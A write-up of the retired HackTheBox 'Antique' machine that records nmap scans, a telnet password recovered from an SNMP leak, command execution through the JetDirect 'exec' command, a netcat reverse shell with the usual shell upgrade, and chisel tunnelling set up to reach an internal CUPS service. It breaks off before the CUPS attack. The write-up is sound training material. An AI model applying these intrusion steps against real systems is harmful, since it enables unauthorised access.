Starting with antique which is easy retired box from hackthebox
From machine info page we do get a head start
Machine has telnet and SNMP services running, we can get password for telnet from SNMP.
A command execution through telnet service using
exec, obtaining a reverse shell using this and stabilizing the shell.Discovering local services accessible exclusively from the machine. Utilizing Chisel to connect to the local services running on the client machine directly from the attacker's system.
A Vulnerable version of CUPS (1.6.1), an open-source printing system found on the machine.
Nmap scan
┌──(jinx㉿MSI)-[~/htb/antique]
└─$ nmap -sC -sV -A -v 10.10.11.107 -o nmap.txt
┌──(jinx㉿MSI)-[~/htb/antique]
└─$ cat nmap.txt
# Nmap 7.94SVN scan initiated Sat Feb 3 18:03:29 2024 as: nmap -sC -sV -A -v -o nmap.txt -Pn 10.10.11.107
Increasing send delay for 10.10.11.107 from 0 to 5 due to 73 out of 243 dropped probes since last increase.
Increasing send delay for 10.10.11.107 from 5 to 10 due to 12 out of 39 dropped probes since last increase.
Increasing send delay for 10.10.11.107 from 10 to 20 due to 11 out of 23 dropped probes since last increase.
Increasing send delay for 10.10.11.107 from 20 to 40 due to 11 out of 19 dropped probes since last increase.
Increasing send delay for 10.10.11.107 from 40 to 80 due to 11 out of 14 dropped probes since last increase.
Increasing send delay for 10.10.11.107 from 80 to 160 due to 11 out of 13 dropped probes since last increase.
Nmap scan report for 10.10.11.107
Host is up (0.32s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
23/tcp open telnet?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns, tn3270:
| JetDirect
| Password:
| NULL:
|_ JetDirect
902/tcp filtered iss-realsecure
1244/tcp filtered isbconference1
2381/tcp filtered compaq-https
17988/tcp filtered unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port23-TCP:V=7.94SVN%I=7%D=2/3%Time=65BE333B%P=x86_64-pc-linux-gnu%r(NU
SF:LL,F,"\nHP\x20JetDirect\n\n")%r(GenericLines,19,"\nHP\x20JetDirect\n\nP
SF:assword:\x20")%r(tn3270,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(GetR
SF:equest,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(HTTPOptions,19,"\nHP\
SF:x20JetDirect\n\nPassword:\x20")%r(RTSPRequest,19,"\nHP\x20JetDirect\n\n
SF:Password:\x20")%r(RPCCheck,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(D
SF:NSVersionBindReqTCP,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(DNSStatu
SF:sRequestTCP,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Help,19,"\nHP\x2
SF:0JetDirect\n\nPassword:\x20")%r(SSLSessionReq,19,"\nHP\x20JetDirect\n\n
SF:Password:\x20")%r(TerminalServerCookie,19,"\nHP\x20JetDirect\n\nPasswor
SF:d:\x20")%r(TLSSessionReq,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Ker
SF:beros,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(SMBProgNeg,19,"\nHP\x2
SF:0JetDirect\n\nPassword:\x20")%r(X11Probe,19,"\nHP\x20JetDirect\n\nPassw
SF:ord:\x20")%r(FourOhFourRequest,19,"\nHP\x20JetDirect\n\nPassword:\x20")
SF:%r(LPDString,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(LDAPSearchReq,1
SF:9,"\nHP\x20JetDirect\n\nPassword:\x20")%r(LDAPBindReq,19,"\nHP\x20JetDi
SF:rect\n\nPassword:\x20")%r(SIPOptions,19,"\nHP\x20JetDirect\n\nPassword:
SF:\x20")%r(LANDesk-RC,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Terminal
SF:Server,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(NCP,19,"\nHP\x20JetDi
SF:rect\n\nPassword:\x20")%r(NotesRPC,19,"\nHP\x20JetDirect\n\nPassword:\x
SF:20")%r(JavaRMI,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(WMSRequest,19
SF:,"\nHP\x20JetDirect\n\nPassword:\x20")%r(oracle-tns,19,"\nHP\x20JetDire
SF:ct\n\nPassword:\x20")%r(ms-sql-s,19,"\nHP\x20JetDirect\n\nPassword:\x20
SF:")%r(afp,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(giop,19,"\nHP\x20Je
SF:tDirect\n\nPassword:\x20");
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Feb 3 18:09:01 2024 -- 1 IP address (1 host up) scanned in 331.74 seconds
We can see telnet service running on port 23 also a hint JetDirect 👀
Let us try to connect with this telnet service,
┌──(jinx㉿MSI)-[~/htb/antique]
└─$ telnet 10.10.11.107
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
Password:
Invalid password
Connection closed by foreign host.
It asks for a password 😈
Now giving a go for UDP scan
┌──(jinx㉿MSI)-[~/htb/antique]
└─$ nmap -sC -sU -A -v 10.10.11.107 -o nmap-udp.txt
┌──(jinx㉿MSI)-[~/htb/antique]
└─$ cat nmap-udp.txt
# Nmap 7.94SVN scan initiated Sat Feb 3 18:11:03 2024 as: nmap -sC -sU -A -v -o nmap-udp.txt -Pn 10.10.11.107
Increasing send delay for 10.10.11.107 from 800 to 1000 due to 11 out of 35 dropped probes since last increase.
Nmap scan report for 10.10.11.107
Host is up (0.21s latency).
Not shown: 999 closed udp ports (port-unreach)
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops
TRACEROUTE (using port 19650/udp)
HOP RTT ADDRESS
1 263.47 ms 10.10.16.1
2 132.97 ms 10.10.11.107
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Feb 3 18:28:06 2024 -- 1 IP address (1 host up) scanned in 1022.75 seconds
We do get an open port 161 and SNMP service is running on this port.
Obtaining password for telnet
As the box suggested, let us try to search for a way to obtain password for telnet from SNMP service.
Searching for this led to the following page an easy way to get password 😈

As the webpage suggested, let us hex decode this string.

Looks like P@ssw0rd@123!!123 is password for our telnet service, let us try with connecting to this service.
┌──(jinx㉿MSI)-[~/htb/antique]
└─$ telnet 10.10.11.107
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
Password: P@ssw0rd@123!!123
Please type "?" for HELP
> ?
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
> exec whoami
lp
> exec id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
exec gives a command execution on the machine.
Getting a proper reverse shell on the machine.
As usual using Online - Reverse Shell Generator (revshells.com) for payloads.
Setting up a netcat listener on our terminal.

Using a bash payload does not work, since we are connected using telnet service let us give a try with telnet payload.
It works 🥳🥳🥳

Stabilizing our shell
Following commands from Upgrading Simple Shells to Fully Interactive TTYs - ropnop blog
or How to Stabilize a Reverse Shell | Jason Turley's Website
┌──(jinx㉿MSI)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.107] 35520
whoami
lp
python3 -c "import pty;pty.spawn('/bin/bash')"
lp@antique:~$ export TERM=xterm
export TERM=xterm
lp@antique:~$ ^Z
[1]+ Stopped nc -lvnp 9001
┌──(jinx㉿MSI)-[~]
└─$ stty raw -echo; fg
nc -lvnp 9001
id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
lp@antique:~$
We now have a better interactive shell on the machine. Grab the user flag and submit 🙌
lp@antique:~$ ls
telnet.py user.txt
lp@antique:~$

Given a hint, the task involves locating the local instance and any services running on a specific port. These services might not be detectable through an Nmap scan since they are internally running, meaning they are not accessible from outside the machine.
Finding services using netstat
netstat -tlnp

There is a service running on port 631.


Using chisel
It would be great if we could just access the service on our attacker machine box via a terminal or on browser to make this possible, we will use GitHub - jpillora/chisel: A fast TCP/UDP tunnel over HTTP
The way this works in setting a chisel as server on our attacker machine and chisel as client on victim machine, It is kind of reverse shell, you can think this is a way that when we try to access the internal service from attacker machine, victim machine will act as a proxy and connect with internal service and this would work as the request is coming from victim machine so we will be able to access the internal services from attacker machine.
To learn this in an elaborative way checkout Tunneling with Chisel and SSF | 0xdf hacks stuff
Sending chisel binary on the victim machine to run this as a client.
